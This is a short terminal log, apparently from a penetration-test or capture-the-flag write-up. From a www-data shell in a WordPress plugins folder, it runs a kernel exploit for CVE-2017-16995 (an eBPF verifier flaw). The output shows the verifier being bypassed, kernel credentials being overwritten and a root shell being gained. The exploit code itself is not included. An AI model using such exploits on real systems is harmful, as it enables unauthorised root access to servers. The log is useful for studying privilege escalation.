 www-data@ajla:/var/www/html/wp-content/plugins$ chmod +x cve-2017-16995 && ./cve-2017-16995
</wp-content/plugins$ chmod +x cve-2017-16995 && ./cve-2017-16995
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88003a0a9c00
[*] Leaking sock struct from ffff880035b70780
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880037b58840
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff880037b58840
[*] credentials patched, launching shell...
# whoami
whoami
root
#